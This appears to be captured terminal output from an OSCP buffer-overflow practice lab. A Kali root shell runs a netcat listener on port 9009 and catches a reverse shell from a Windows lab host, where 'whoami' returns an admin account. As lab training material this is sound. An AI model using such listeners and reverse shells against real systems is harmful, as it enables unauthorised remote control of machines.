 2: root@kali: /transfer
(Run: “touch ~/.hushlogin” to hide this message)
(root㉿kali)-[/transfer]
# nc -lvnp 9009
listening on [any] 9009 ...
connect to [10.11.65.255] from (UNKNOWN) [10.10.104.158] 49253
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>